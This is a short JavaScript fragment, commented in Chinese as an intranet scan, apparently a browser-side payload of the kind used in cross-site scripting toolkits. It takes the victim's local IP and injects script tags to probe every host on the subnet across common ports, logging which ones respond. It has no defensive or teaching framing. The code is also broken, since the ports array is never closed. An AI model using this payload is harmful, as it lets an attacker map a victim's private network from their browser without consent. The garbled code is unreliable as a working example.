 // 内网扫描
function intranet_scan(){
    // 常见端口
    var ports = [21,22,23,25,43,80,110,137,138,139,161,170,220,443,3306,
    var body = document.getElementsByTagName("body")[0];

    getIPs(function(ip, id){
        if (id == 0) {
            ip = ip.split(".");
            ip.pop();
            ip = ip.join(".");
            for (var i = 1; i < 255; i++) {
                for (var p of ports) {
                    var script = document.createElement("script");
                    var host = ip + "." + i + ":" + p;
                    script.src = "http://" + host;
                    script.onload = "info.intranet.push('"+host+"')";
                    body.appendChild(script);
                }
            }
        }
    });
}